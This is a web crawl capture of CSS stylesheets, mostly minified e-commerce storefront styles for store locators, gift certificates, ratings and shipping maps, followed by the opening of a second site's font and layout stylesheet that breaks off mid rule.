i{display:inline-block;transition-property:transform;}.ty-animation-rotate:focus i{transform:rotate(180deg);transition-duration:0.5s;}.ty-vendor-communication__post-write{white-space:nowrap;}.ty-vendor-communication__post-write i{padding-right:5px;}@media (max-width: 767px){.ty-product-block .ty-vendor-communication__post-write{padding-left:0px;margin-left:0px;margin-top:6px;display:block;}}.ty-product-bigpicture .ty-product-block__advanced-option .ty-vendor-communication__post-write{margin-left:0;width:100%;display:inline-block;text-overflow:ellipsis;overflow:hidden;}.ty-vendor-communication-product-info-container{max-width:550px;}.ty-vendor-communication-product-info-image{display:inline-block;vertical-align:top;padding:10px 20px 10px 0;}.ty-vendor-communication-product-info-header{padding:10px;display:inline-block;max-width:386px;}@media (max-width: 767px){.ty-vendor-communication-product-info-container,.ty-vendor-communication-product-info .vendor-communication-popup-error-box{max-width:100%;}.ty-vendor-communication-product-info-header{padding:0;display:block;max-width:100%;}.ty-vendor-communication-product-info-image{display:block;text-align:center;}}.ty-vendor-communication-login h3{margin-top:15px;margin-bottom:5px;}.ty-vendor-communication-post__scroll-to-top-bg{background:#fff;height:32px;position:sticky;z-index:2;}.ty-vendor-communication-post__scroll-to-top{position:sticky;top:0;display:flex;flex-direction:column;align-items:center;justify-content:center;height:31px;margin-top:-32px;z-index:1;background:#fff;border-bottom:1px solid #fff;}.ty-geo-maps__geolocation{display:inline-block;max-width:100%;}.ty-geo-maps__geolocation__opener{display:flex;align-items:center;padding:8px 2px;}.ty-geo-maps__geolocation__opener-text{margin-left:5px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.ty-geo-maps__geolocation__map{height:405px;margin:0 auto 10px auto;}@media (min-width: 768px){.ty-geo-maps__geolocation__map{width:690px;}}@media (max-width: 768px){.ty-geo-maps__geolocation__map{height:calc(100vh - 270px);}}.geo-map-google-search-bar{background-color:#fff;font-family:Roboto;font-size:15px;font-weight:300;margin-top:12px;margin-left:12px;padding:0 11px 0 13px;text-overflow:ellipsis;max-width:400px;}.geo-map-google-search-bar.geo-map-google-search-bar.geo-map-google-search-bar{width:calc(100% - 24px);}.geo-map-google-search-bar:focus{border-color:#4d90fe;}.ty-geo-maps-shipping__wrapper{margin-top:20px;border-top:1px solid #ededed;}.ty-geo-maps-shipping__title{font-weight:700;margin-top:10px;}.ty-geo-maps-shipping__item{padding-top:6px;padding-bottom:6px;}.ty-geo-maps-shipping__label{display:inline-block;}.ty-geo-maps-shipping__value{display:inline-block;}.ty-geo-maps-shipping__link-text{border-bottom:1px dotted currentColor;}.ty-geo-maps-shipping__price{font-weight:700;}.ty-geo-maps-shipping__popup{margin-bottom:20px;text-align:left;}.ty-geo-maps-shipping__list{border:0;margin-top:0;margin-top:10px;}.ty-geo-maps-shipping__list-city{text-align:right;font-weight:700;}.ty-table tr.ty-geo-maps-shipping__list-item:nth-child(2n){background:none;}.ty-geo-maps-shipping__list-item:last-child .ty-geo-maps-shipping__list-col{border-bottom:0;}th.ty-geo-maps-shipping__list-head{background:none;border-right:0;}th.ty-geo-maps-shipping__list-head--price{text-align:right;}.ty-geo-maps-shipping__list-col--price{font-weight:700;text-align:right;}td.ty-geo-maps-shipping__list-col{border-right:0;}.ty-product-bigpicture .ty-geo-maps-shipping__wrapper{margin-left:20px;margin-right:20px;}.ty-product-bigpicture .ty-geo-maps-shipping__item{text-align:left;margin-left:40px;margin-right:20px;}.ty-product-bigpicture .ty-geo-maps-shipping__label{text-indent:-20px;}.ty-geo-maps-shipping__loader{width:50px;height:50px;}.ty-product-list .ty-geo-maps-shipping__title,.ty-product-list .ty-geo-maps-shipping__value-separator,.ty-product-list .ty-geo-maps-shipping__value{display:none;}.ty-product-list .ty-geo-maps-shipping__wrapper{display:flex;align-items:center;padding-top:10px;}.ty-product-list .ty-geo-maps-shipping__item{padding-right:30px;}.ty-gift-certificate{margin-top:25px;}.ty-gift-certificate__amount-alert{color:#a6a6a6;padding-top:2px;}.error .ty-gift-certificate__amount-alert{color:#b94a48;}.ty-gift-certificate__amount-input{width:115px;}.ty-gift-certificate__switch{margin:25px 0px;padding:15px 20px;border:2px solid #bdc3c7;background:white;}.ty-gift-certificate__switch-label{float:left;}.ty-gift-certificate__switch-mail{float:right;}.ty-gift-certificate__send{float:left;padding-right:15px;}.ty-gift-certificate__products .ty-no-items{display:none;}.ty-gift-certificate__products .product-picker-icon{float:left;margin:2px 5px 0 0;}.ty-gift-certificate__select{width:100%;}.ty-gift-certificate__country{display:inline-block;width:47%;}.ty-gift-certificate__state{display:inline-block;margin-left:5%;width:47%;}.ty-gift-certificate-validate{margin-top:42px;}.ty-gift-certificate-validate .ty-input-append{width:88%;float:right;}.ty-gift-certificate-validate__title{font-weight:normal;text-align:right;}.ty-gift-certificate__icon{position:absolute;top:3px;left:-35px;font-size:27px;line-height:27px;color:#ddd;}.ty-gift-certificate-verify{min-width:600px;max-width:600px;}table.ty-gift-certificate-verify__table{margin:10px 0 20px 0;width:100%;}table.ty-gift-certificate-verify__table{margin-top:0;width:100%;}.ty-gift-certificate-verify__row{padding:7px 13px;}.ty-gift-certificate-verify__error{max-width:250px;text-align:center;font-weight:bold;}.ty-gift-certificate-history{width:100%;}.ty-gift-image{position:relative;display:block;margin:0 auto;border:1px solid #ebebeb;background-color:#f9f9f9;color:#c8c8c8;cursor:default;}.ty-gift-image__icon{position:absolute;top:50%;left:50%;display:inline-block;margin:-16px 0 0 -16px;width:32px;height:32px;font-size:32px;line-height:32px;}.ty-product-notification__item .ty-gift-image{margin-right:20px;}.ty-gift-certificate-order{margin-top:10px;}.ty-gift-certificate-order__group-label{display:inline-block;padding:6px 0;width:100px;}.ty-gift-certificate-order__group-item{display:inline-block;padding:6px 0;}.ty-gift-certificate-history .ty-no-items{margin-bottom:0;}@media (max-width: 979px){.ty-gift-certificate__preview-btn{float:none;margin-top:10px;}}@media (max-width: 767px){.ty-gift-certificate-verify{min-width:inherit;}.ty-gift-certificate-verify__row{display:block;}.ty-gift-certificate-validate{margin-top:20px;}.certificates-verify-grid{margin-bottom:30px;}}.store-locator .pickup__offices{align-items:flex-start;align-content:flex-start;}.store-locator .pickup__offices-wrapper{display:flex;flex-direction:column;box-sizing:border-box;flex-basis:30%;overflow-y:hidden;height:500px;max-height:500px;border:1px solid #fff;border-right:0;border-radius:6px 0 0 6px;}.store-locator .pickup__offices--list .ty-one-store{padding:0 !important;min-height:auto;border-bottom:1px solid #fff;padding-top:10px !important;padding-bottom:10px !important;}.store-locator .pickup__offices--list .ty-one-store .ty-sdek-store__label.ty-one-store__label{border:0 !important;border-radius:0 !important;}.store-locator .pickup__offices--list .ty-one-store:last-child{border-bottom:0;}.store-locator .pickup__offices--list .ty-sdek-office__selected{border-radius:0 !important;border-left-color:#d7d8db !important;background-color:#fff !important;}.store-locator .pickup__offices--list .ty-sdek-office__selected .ty-one-store__name{color:#d7d8db;}@media (min-width: 768px){.store-locator .pickup__offices{overflow-y:auto;}}.store-locator .pickup__search{display:flex;flex-direction:column;padding:10px;flex-shrink:0;}.store-locator .pickup__search-field{margin:0 0 8px 0;}.store-locator .pickup__search-field:last-child{margin-bottom:0;}.store-locator .pickup--list .pickup__offices-wrapper{flex-basis:100%;border:0;overflow:initial;height:auto;max-height:none;}@media (min-width: 768px){.store-locator .pickup--list .pickup__offices.store-locator__fields-row--wrapped .ty-one-store{flex-basis:33.3%;}}.store-locator .pickup--map-list,.store-locator .pickup--list{display:flex;flex-direction:row-reverse;width:100%;}.store-locator .pickup__map-wrapper{display:flex;flex-basis:70%;height:500px;border-radius:0 6px 6px 0;overflow:hidden;}@media (max-width: 767px){.store-locator .pickup__map-wrapper{border-radius:0;}}.store-locator .pickup__map-container{flex-basis:100%;}.store-locator .pickup--map-list .ty-one-city,.store-locator .pickup--list .ty-one-city{display:flex;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;width:100%;}.store-locator .pickup--map-list .ty-one-city__name,.store-locator .pickup--list .ty-one-city__name{position:-webkit-sticky;position:sticky;top:0;padding:1px 20px;margin:-1px 0 0 0;width:100%;background-color:#fff;border-left:3px solid transparent;border-top:1px solid #dce3ea;border-bottom:1px solid #dce3ea;font-size:16px;font-weight:600;}.store-locator .pickup--map-list .ty-one-city__hidden,.store-locator .pickup--list .ty-one-city__hidden{display:none;}.store-locator .pickup--map-list .ty-one-store,.store-locator .pickup--list .ty-one-store{width:100%;margin:0px;border-left:3px solid transparent;box-sizing:border-box;}.store-locator .pickup--map-list .ty-one-store.hidden,.store-locator .pickup--list .ty-one-store.hidden{display:none;}.store-locator .pickup--map-list .ty-one-store__name,.store-locator .pickup--list .ty-one-store__name{font-size:16px;padding:0;}.store-locator .pickup--map-list .ty-one-store__description .ty-one-office__address,.store-locator .pickup--list .ty-one-store__description .ty-one-office__address{font-size:12px;color:#6c6c6c;}.store-locator .pickup--map-list .ty-one-store__description .ty-one-office__worktime,.store-locator .pickup--list .ty-one-store__description .ty-one-office__worktime{font-size:12px;color:#6c6c6c;}.store-locator .pickup--map-list .ty-one-store__label,.store-locator .pickup--list .ty-one-store__label{padding:0 20px;}.store-locator .pickup--map-list .ty-one-store__radio-0,.store-locator .pickup--list .ty-one-store__radio-0{display:none;}.store-locator .pickup--map-list .ty-one-store *,.store-locator .pickup--list .ty-one-store *{box-sizing:border-box;}.store-locator .pickup--map-list .pickup__search{background-color:rgba(0,0,0,0.02);}.store-locator .pickup--map-list .ty-one-store{background-color:rgba(0,0,0,0.02);}.store-locator .pickup--map-list .ty-one-store__label{cursor:pointer;}.store-locator .pickup--map-list .ty-one-store__label *{cursor:pointer;}.store-locator .pickup--map-list .ty-one-store:hover{background:rgba(0,0,0,0.05);}@media (min-width: 768px){.store-locator .pickup--list .ty-one-store{min-height:145px;}}@media (max-width: 767px){.store-locator .pickup--map-list,.store-locator .pickup--list{flex-wrap:wrap;position:relative;}.store-locator .pickup__offices-wrapper{flex-basis:100%;height:auto;max-height:unset;border:0;}.store-locator .pickup__map-wrapper{flex-direction:column;flex-basis:100%;height:auto;border:0;}.store-locator .pickup__map-container{flex-basis:70vh;height:70vh;border:1px solid #acbdcd;}.store-locator .pickup__map-container--mobile-hint{display:flex;min-height:30px;z-index:999;justify-content:center;align-items:center;color:white;background-color:#acbdcd;border-top:2px solid white;padding:5px;font-size:0.9em;}}@media (min-width: 767px){.store-locator .pickup__map-container--mobile-hint{display:none;}}.ty-store-locator__not-found{display:flex;justify-content:center;align-items:center;height:100%;min-height:140px;color:#bdc3c7;font-size:115%;text-align:center;background:#f8f9f9;}.ty-store-locator__not-found__hidden{display:none;}.ty-checkout-select-store{padding-left:30px;float:left;width:38%;margin-right:2px;}.ty-checkout-select-store__list{padding-left:30px;float:left;width:100%;}.ty-checkout-select-store__estimation{padding-left:30px;float:left;width:90%;margin-right:2px;}.ty-checkout-select-store__item-view{margin:10px 0 10px 0;}.ty-checkout-select-store__map-full-div{padding-left:20px;}.ty-checkout-select-store__map-full{float:right;width:100%;height:400px;border:1px solid #979797;margin:0 0 20px 0;}.ty-checkout-select-store__map{float:right;width:56%;height:400px;border:1px solid #fff;margin:0 0 20px 0;}.ty-checkout-select-store__map-details{float:left;width:100%;height:300px;border:1px solid #979797;margin:0 0 20px 0;}.ty-checkout-select-store__map-full-div .ty-one-store{padding:10px 0 15px 0;}.ty-checkout-select-store__map-full-div .ty-one-store__radio{float:left;}.ty-checkout-select-store__map-full-div .ty-one-store__label{margin:-13px 0 0 30px;}.ty-checkout-select-store__map-full-div .ty-one-store__name{font-weight:bold;}.ty-checkout-select-store__map-full-div .ty-one-store__description p{color:#737373;}.ty-checkout-select-store__map-full-div .ty-one-store__select-store{padding:20px 0;}@media (max-width: 767px){.ty-checkout-select-store__map{float:none;width:100%;}.ty-checkout-select-store{float:none;width:100%;}}.store-locator__select{width:100%;height:41px;border:1px solid #acbdcd;border-radius:5px;font-size:16px;color:#2e3a47;}.store-locator__select:hover{border-color:#465f73;}.store-locator__select:focus{border-color:#4fbe31;outline:0;box-shadow:0 0 0 4px rgba(79,190,49,0.2), 0 0 0 1px #4fbe31;}@media (min-width: 768px){.store-locator__select{font-size:14px;}}.store-locator__select-label{padding:6px 16px 6px 0;font-weight:bold;}.store-locator__location{display:flex;width:100%;align-items:center;margin:8px;}@media (min-width: 768px){.store-locator__location--city,.store-locator__location--vendor{max-width:33.33%;}}.store-locator__location--city .object-picker--cities,.store-locator__location--vendor .object-picker--companies{width:100%;}.store-locator__location--wrapper{display:flex;justify-content:space-between;margin-bottom:20px;}@media (max-width: 767px){.store-locator__location--wrapper{flex-direction:column;}.store-locator__location--wrapper .store-locator__step-title{align-items:initial;justify-content:center;margin-bottom:10px;}}.store-locator__fields-row{display:flex;}.store-locator__fields-row--wrapped{flex-wrap:wrap;}.store-locator__fields-row.hidden{display:none;}.store-locator__field{display:inline-block;width:100%;position:relative;}.store-locator__label,.store-locator__input{display:block;padding:0;width:100%;font-weight:normal;}.store-locator__label.hidden,.store-locator__input.hidden{display:none;}.store-locator .store-locator__input{padding:10px 4px;border:1px solid #acbdcd;border-radius:3px;box-sizing:border-box;height:auto;border-radius:5px;background-color:#fff;font-size:16px;color:#2e3a47;}.store-locator .store-locator__input:not(:placeholder-shown),.store-locator .store-locator__input:focus{padding-top:16px;padding-bottom:4px;}.store-locator .store-locator__input:hover{border-color:#465f73;}.store-locator .store-locator__input:focus{border:solid 1px #4fbe31;box-shadow:0 0 0 4px rgba(79,190,49,0.2), 0 0 0 1px #4fbe31;outline:0;}.store-locator .store-locator__input:placeholder-shown:not(:focus) + .store-locator__label{top:10px;font-size:14px;pointer-events:none;}.store-locator .store-locator__input[type=hidden] + .store-locator__label{display:none;}.store-locator__label{transition:.3s all;font-size:12px;color:#a1a6aa;position:absolute;top:2px;left:6px;}.store-locator__step-title{display:flex;align-items:center;margin-bottom:0;}@media (max-width: 768px){.store-locator__step-title{flex-direction:column;}}.store-locator__all-stores-btn{color:#d7d8db;background:none;border:0;width:100%;text-align:right;}.store-locator__all-stores-btn:first-letter{text-transform:uppercase;}.store-locator__all-stores--hidden{display:none;}.store-locator__scroll-top-btn{position:-webkit-sticky;position:sticky;top:0;display:flex;justify-content:center;align-items:center;z-index:99;height:40px;margin-top:-40px;color:#d7d8db;text-align:center;width:100%;background:#fff;}@media (min-width: 768px){.store-locator__scroll-top-btn{display:none;}}.pickup--list .store-locator__fields-row{display:flex;box-shadow:inset 0px -1px 0 #dce3ea;}.ty-store-locator__geolocation__location{border-bottom:1px dotted;}.ty-store-locator__geolocation__location__states,.ty-store-locator__geolocation__location__cities{padding-left:10px;}.ty-store-locator__geolocation__location__state,.ty-store-locator__geolocation__location__country{padding-bottom:20px;}.ty-store-locator__geolocation__locations{min-width:400px;}@media (max-width: 767px){.store-locator-ya-baloon{overflow-x:hidden;}}.personal_promotions_used{border:1px solid #d30000;padding:2px 6px;background:transparent;color:#d30000;font-size:12px;}.personal_promotions_applied{border:1px solid #ea621f;padding:2px 6px;background:transparent;color:#ea621f;font-size:12px;}.personal_promotions_applied:hover{background:#ea621f;color:#fff;}.personal_promotions_apply{border:1px solid #28a200;padding:2px 6px;background:#fff;color:#28a200;font-size:12px;}.personal_promotions_apply:hover{background:#28a200;color:#fff;}.ty-variations-list__wrapper{width:100%;overflow-x:auto;}.ty-variations-list__title{font-weight:bold;}th.ty-variations-list__title--right{text-align:right;}.ty-variations-list__product-elem .ty-control-group{margin-bottom:0;}.ty-variations-list__product-elem .ty-control-group__item{padding:0;}.ty-variations-list__product-elem .ty-btn{margin-right:10px;margin-bottom:13px;}@media (min-width: 768px){.ty-variations-list__product-elem .ty-btn{margin-left:10px;margin-right:0;margin-bottom:0;}}.ty-variations-list__product-elem .ty-qty-out-of-stock{margin-right:10px;margin-bottom:13px;vertical-align:middle;}@media (min-width: 768px){.ty-variations-list__product-elem .ty-qty-out-of-stock{margin-left:15px;margin-right:0;margin-bottom:0;vertical-align:baseline;}}.ty-variations-list__image img{max-width:none;}.ty-variations-list__sku{min-width:100px;}.ty-variations-list__sku .ty-sku-item{font-size:13px;color:#465f73;}.ty-variations-list__controls{white-space:nowrap;text-align:right;}.ty-variations-list__controls .ty-add-to-wish.ty-btn i{margin-left:3px;margin-right:3px;}.ty-variations-list__controls form > div{display:inline-block;}.ty-variations-list__controls .ty-table__responsive-header{display:none;}.ty-variations-list__price{margin-bottom:13px;vertical-align:middle;text-align:right;}@media (min-width: 768px){.ty-variations-list__price{margin-bottom:0;}}.ty-variations-list__controls form > .ty-variations-list__price{display:block;}@media (min-width: 768px){.ty-variations-list__controls form > .ty-variations-list__price{display:inline-block;}}.ty-variations-list.ty-table{border:none;margin-bottom:40px;}.ty-variations-list.ty-table th{background:none;border-right:none;padding-left:5px;padding-right:7px;}@media (min-width: 980px){.ty-variations-list.ty-table th{padding-left:12px;padding-right:18px;}}.ty-variations-list.ty-table tbody tr:nth-child(2n){background:none;}.ty-variations-list.ty-table td,.ty-variations-list.ty-table .table td{border-right:none;padding-left:5px;padding-right:5px;}@media (min-width: 980px){.ty-variations-list.ty-table td,.ty-variations-list.ty-table .table td{padding-left:13px;padding-right:19px;}}.ty-variations-list .ty-table__responsive-content{display:inline-block;width:auto;}.ty-grid-list__item-features{display:flex;flex-direction:column;margin-top:10px;margin-bottom:5px;}.ty-grid-list__item-features-description{color:#8c8c8c;}.ty-grid-list__item-features-item{margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.ty-grid-list__item-features-variant{margin-left:0.5rem;}.ty-product-variations__variation-features--secondary{color:#737373;}.ty-product-variations__variation-features--inline{display:inline-block;}.ty-product-variations__variation-features--mini{font-size:11.7px;}.ty-product-variations__variation-features--clearfix{clear:both;}.native-captcha{margin-bottom:10px;min-width:200px;}.native-captcha__image-container{background:#f5f5f5;text-align:center;padding:5px 0;border:1px solid #c4c4c4;border-bottom:0;border-radius:5px 5px 0 0;}.native-captcha__answer{width:100%;margin-bottom:0;border-top-left-radius:0 !important;border-top-right-radius:0 !important;}@media (min-width: 480px){.native-captcha--short{max-width:310px;}}.ty-reward-points__info{margin-top:10px;}.ty-reward-points__points-in-use{display:block;overflow:hidden;padding-top:5px;}.ty-reward-points__delete-icon{position:relative;top:3px;text-decoration:none;}.ty-reward-points__delete-icon:hover{text-decoration:none;}.ty-reward-points-userlog{width:100%;}.ty-reward-points-userlog__date{width:20%;}.ty-reward-points-userlog__points{width:10%;}.ty-reward-points-userlog__reason{width:70%;}.ty-checkout-summary__item .ty-reward-points__coupon{display:block;}.ty-reward-points__product-info:last-child{margin-bottom:0;}.ty-cart-content-products .ty-reward-points__product-info .ty-control-group__label{font-weight:bold;}.ty-cr-product-info-container{max-width:430px;}.ty-cr-product-info-image{display:inline-block;vertical-align:top;padding:10px 20px 10px 0;}.ty-cr-product-info-header{padding:10px;display:inline-block;max-width:260px;}.cr-popup-error-box{max-width:430px;padding-bottom:10px;}.ty-cr-phone-number-link{margin:4px 0px 0px;text-align:center;}.ty-cr-phone-number-link .ty-cr-phone{color:#999;font-weight:bold;font-size:18px;line-height:1em;}.ty-cr-phone-number-link .ty-cr-phone span{white-space:nowrap;}.ty-cr-phone-number-link .ty-cr-link{margin:3px 0px 0px;}.ty-cr-phone-number-link .ty-cr-link a{margin:0;}.ty-cr-phone-number-link .ty-cr-phone-prefix{color:#d9d9d9;font-weight:400;}.ty-cr-phone-number-link .ty-cr-work{display:inline-block;margin-left:5px;font-weight:normal;font-size:12px;line-height:14px;}.ty-cr-phone-number-link .ty-cr-work-hours{padding-top:4px;font-size:11px;color:#808080;}.ty-cr-or{margin-bottom:-4px;margin-top:-3px;text-align:center;text-transform:uppercase;}.ty-cr-widget-content-grid .ty-cr-phone-number-link{margin:0;padding-left:0%;}@media (max-width: 1100px){.ty-cr-phone-number-link{padding-left:0%;}.ty-cr-phone-number-link .ty-cr-phone,.ty-cr-phone-number-link .ty-cr-phone a{font-size:16px;}}@media (max-width: 767px){.ty-cr-content-grid .ty-cr-phone-number-link{margin:10px 0px 0px;float:left;}.ty-cr-phone-prefix{display:inline;}.ty-cr-widget-content-grid .ty-cr-phone-number-link{clear:both;padding:12px;}.header-widget-grid .cart-content-grid{width:100%;}.ty-cr-product-info-container,.cr-popup-error-box{max-width:100%;}.ty-cr-product-info-header{padding:0;display:block;max-width:100%;}.ty-cr-product-info-image{display:block;text-align:center;}}@media (min-width: 768px) and (max-width: 820px){.ty-cr-content-grid{margin-top:0px;}.ty-cr-phone-number-link span.ty-cr-work{display:block;}.ty-cr-phone-number-link .ty-cr-link{margin-top:-2px;}}.ty-company-detail__info-list .ty-cr-link a{font-size:12px;color:#4fbe31 !important;text-decoration:underline;}.ty-form-builder__checkbox-label,.ty-form-builder__radio-label{display:inline-block;margin:0 15px 5px 0;white-space:nowrap;}.ty-form-builder__multiple-select,.ty-form-builder__select,.ty-form-builder__state,.ty-form-builder__country{width:100%;max-width:500px;}.ty-form-builder__textarea{width:100%;max-width:500px;}.ty-form-builder .ty-input-text{width:100%;max-width:500px;}@media (max-width: 979px){.ty-form-builder__textarea{max-width:400px;}.ty-form-builder .ty-input-text{max-width:400px;}.ty-form-builder__multiple-select,.ty-form-builder__select,.ty-form-builder__state,.ty-form-builder__country{max-width:400px;}}.ty-banner__image-item{text-align:center;}.ty-banner__image-wrapper{position:relative;overflow:hidden;margin:0 0 10px 0;text-align:center;}.ty-scroller-discussion-list{margin-left:-10px;margin-right:-10px;}.ty-discussion-post__content{margin-top:10px;margin-bottom:10px;}.ty-discussion-post__content a{display:block;position:relative;}.ty-scroller-discussion-list__item{margin-left:10px;margin-right:10px;}.ty-discussion-post{position:relative;margin:10px 0 15px 0;padding:15px;border:1px solid #fff;}.ty-discussion-post__author{font-weight:bold;}.ty-discussion-post__date{float:right;right:0;margin-top:1px;color:#adadad;font-size:12px;}.ty-discussion-post__rating{font-size:15px;margin-bottom:5px;}.ty-discussion-post__message{line-height:1.75;word-wrap:break-word;}.ty-company-detail__top-links .ty-stars__icon{font-size:21px;}.ty-discussion__rating-wrapper{margin-bottom:10px;}.ty-discussion__rating-wrapper .ty-stars .ty-stars__icon{font-size:20px;margin-right:0px;}.ty-stars,.ty-discussion__review-a,.ty-discussion__review-write{display:inline-block;margin-right:25px;cursor:pointer;}.ty-grid-vendors .grid-list__rating{text-align:center;word-wrap:break-word;}.ty-grid-vendors .grid-list__rating .ty-stars{margin-right:10px;}.ty-grid-vendors .grid-list__rating .ty-discussion__review-quantity{color:#8c8c8c;display:inline-block;}.ty-stars{color:#3b5999;}.ty-stars__icon{vertical-align:middle;margin-left:2px;font-size:14px;}.ty-stars__icon:first-child{margin-left:0;}.ty-stars a:hover{text-decoration:none;}.ty-product-list__rating{position:absolute;text-align:center;right:0;left:0;}.ty-product-list__rating .ty-stars{margin-right:0;}.grid-list__rating .ty-stars{margin-bottom:5px;}.ty-companies .ty-stars{display:block;margin:5px 0 0;}.ty-rating{float:left;color:#3b5999;}.ty-rating__label{display:inline-block;}.ty-rating:not(:checked) > .ty-rating__check{position:absolute;left:-9999px;clip:rect(0,0,0,0);}.ty-rating:not(:checked) > .ty-rating__label{float:right;width:17px;padding:0;overflow:hidden;white-space:nowrap;cursor:pointer;font-size:100%;line-height:1.2;margin-right:2px;}.ty-rating:not(:checked) > .ty-rating__label:before{font-family:glyphs;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;font-size:21px;line-height:1;-webkit-font-smoothing:antialiased;content:"\e004";}.ty-rating:not(:checked) > .ty-rating__label:hover:before,.ty-rating:not(:checked) > .ty-rating__label:hover ~ .ty-rating__label:before{content:"\e041";}.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:before,.ty-rating > .ty-rating__check:checked + .ty-rating__label:hover:before,.ty-rating > .ty-rating__check:checked + .ty-rating__label:hover ~ .ty-rating__label:before,.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:hover:before,.ty-rating > .ty-rating__check:checked ~ .ty-rating__label:hover ~ .ty-rating__label:before,.ty-rating > .ty-rating__label:hover ~ .ty-rating__check:checked ~ .ty-rating__label:before{content:"\e041";}.ty-template-small__item-description .ty-stars{display:block;}@media (max-width: 979px){.ty-discussion-post__author{display:block;}.ty-discussion-post__date{display:block;float:none;}}.ty-twishlist-item{text-align:center;height:18px;margin-bottom:10px;}.ty-grid-list__item:hover .ty-twishlist-item__remove{visibility:visible;}.ty-add-to-wish{display:inline-block;margin:0;}@media (max-width: 767px){.ty-wish-list__buttons .ty-btn{display:block;width:100%;}.ty-wish-list__buttons .ty-btn + .ty-btn{margin:15px 0 0;}}.ty-image-zoom__wrapper{display:inline;}.ty-image-zoom__flyout{opacity:0;transition:opacity var(--image-zoom-animation-time);box-shadow:0 0 8px #eee;border:1px solid #eee;}.ty-image-zoom__flyout--visible{opacity:1;}.ty-image-zoom__flyout img{max-width:unset;}.ty-hybrid-auth__icon{margin-right:5px;}.ty-link-unlink-provider{position:relative;}.ty-link-unlink-provider img{opacity:0.25;filter:alpha(opacity=25);}.ty-link-unlink-provider .ty-hybrid-auth__add{position:absolute;top:12px;left:7px;font-size:22px;z-index:1;display:none;line-height:0;}.ty-link-unlink-provider:hover .ty-hybrid-auth__add{display:block;}.ty-link-unlink-provider:hover img{opacity:1;filter:alpha(opacity=100);}.ty-hybrid-auth__icon{position:relative;}.ty-hybrid-auth__icon .ty-hybrid-auth__remove{position:absolute;top:-7px;left:29px;z-index:1;display:none;line-height:0;}.ty-hybrid-auth__icon:hover .ty-hybrid-auth__remove{display:block;}:root{--image-zoom-animation-time:200ms;}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/roboto/v12/5YB-ifwqHP20Yn46l_BDhA.eot);src:local('Roboto Regular'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v12/5YB-ifwqHP20Yn46l_BDhA.eot) format('embedded-opentype'), url(//fonts.gstatic.com/s/roboto/v12/2UX7WLTfW3W8TclTUvlFyQ.woff) format('woff');}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'), local('Roboto-Regular'), url(//fonts.gstatic.com/s/roboto/v15/IC_Dw3HJuHH__1Luo8iRGA.woff2) format('woff2'), url(//fonts.gstatic.com/s/roboto/v15/Y5yuUJGDLtmYv2_3fMB4fA.woff) format('woff');}

--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/assets/css/styles_en.css?ver=20230602
body_size: 803
content:
@font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINPro-Light.eot");
    src: url("../fonts/DINPro/DINPro-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINPro-Light.woff2") format("woff2"), url("../fonts/DINPro/DINPro-Light.woff") format("woff"), url("../fonts/DINPro/DINPro-Light.ttf") format("truetype"), url("../fonts/DINPro/DINPro-Light.svg#DINPro-Light") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "DIN Pro";
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot");
    src: url("../fonts/DINPro/DINNextLTPro-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/DINPro/DINNextLTPro-Medium.woff2") format("woff2"), url("../fonts/DINPro/DINNextLTPro-Medium.woff") format("woff"), url("../fonts/DINPro/DINNextLTPro-Medium.ttf") format("truetype"), url("../fonts/DINPro/DINNextLTPro-Medium.svg#DINNextLTPro-Medium") format("svg");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot");
    src: url("../fonts/Granville/GranvilleWeb-Italic.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Italic.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Italic.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Italic.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Italic.svg#GranvilleWeb-Italic") format("svg");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
  }
  @font-face {
    font-family: "Granville";
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot");
    src: url("../fonts/Granville/GranvilleWeb-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/Granville/GranvilleWeb-Regular.woff2") format("woff2"), url("../fonts/Granville/GranvilleWeb-Regular.woff") format("woff"), url("../fonts/Granville/GranvilleWeb-Regular.ttf") format("truetype"), url("../fonts/Granville/GranvilleWeb-Regular.svg#GranvilleWeb-Regular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }

  @font-face {
    font-family: "Noto Sans KR";
    src: url("../fonts/NotoSansKR/NotoSansKR-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @font-face {
    font-family: "Noto Sans SC";
    src: url("../fonts/NotoSansSC/NotoSansSC-Medium.otf") format("opentype");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
  
  @media (max-width: 1023px) {
    body {
      padding-top: 56.64px;
    }
    body.with-banner {
      padding-top: 100px;
    }
  }
  .container.fluid-right {
    padding-left: 30px;
    padding-right: 0px;
    max-width: 100%;
  }
  @media (min-width: 640px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 290px);
      padding-left: calc(50vw - 290px);
    }
  }
  @media (min-width: 768px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 355px);
      padding-left: calc(50vw - 355px);
    }
  }
  @media (min-width: 1024px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 480px);
      padding-left: calc(50vw - 480px);
    }
  }
  @media (min-width: 1114px) {
    .container.fluid-right {
      padding-left: -webkit-calc(50vw - 525px);
      padding-left: calc(50vw - 525px);
    }
  }
  @media (min-width: 1440px) {
